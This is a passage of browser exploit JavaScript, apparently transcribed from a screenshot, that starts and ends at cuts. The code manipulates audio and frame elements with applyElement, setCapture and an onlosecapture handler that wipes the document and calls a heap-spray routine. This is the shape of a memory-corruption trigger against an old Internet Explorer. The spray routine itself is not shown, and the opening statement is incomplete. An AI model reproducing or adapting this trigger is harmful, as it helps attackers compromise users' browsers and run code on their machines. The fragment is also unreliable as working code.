
document.createElement("audio");

  document.body.appendChild(id_0);

  document.body.appendChild(id_1);

  id_1.applyElement(id_0);

  id_0.onlosecapture=function(e) {

    document.write("");

    spray();

  }

  id_0['outerText']="";

  id_0.setCapture();

  id_1.setCapture();

}

for (i=0; i<20; i++) {

  document.createElement("frame");

}
